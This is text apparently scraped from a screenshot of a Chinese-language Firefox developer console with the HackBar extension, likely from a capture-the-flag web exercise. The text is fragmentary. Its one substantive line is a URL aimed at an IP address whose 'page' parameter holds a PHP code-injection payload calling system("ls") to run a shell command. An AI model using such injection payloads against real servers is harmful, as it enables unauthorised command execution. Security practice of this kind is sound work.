 Project name Home About Contact
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.134:32963/?page=?page=').system("ls");//
Split URL
Execute
Post data Referer User Agent Cookies Clear All